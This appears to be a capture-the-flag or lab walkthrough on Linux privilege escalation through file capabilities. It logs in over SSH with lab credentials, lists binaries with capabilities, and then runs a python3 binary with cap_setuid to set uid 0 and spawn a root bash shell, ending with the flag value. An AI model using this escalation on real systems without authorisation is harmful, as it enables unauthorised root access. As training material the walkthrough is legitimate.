

**Post-Exploitation and Escalation Privileges 5 ( Capabilities )**

Log in as user demo : happymeal .

ssh demo@target_IP



Find file in demo’s directory. We just found file python3 in demo’s directory.



If python was executed, meaning lunch the program python. After checked kernel we just know this kernel isn’t vuln kernel and we searching permission file with SUID. Sometimes we have to check “capability” following command.

getcap -r / 2>/dev/null



Result show file python3 in demo’s home directory.

By the result. We will use following command to escalation privilege.

./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'



Now, we are root by uid. We can access /root directory.



Flag : 2570c919f5ef1d7091f0f66d54dac974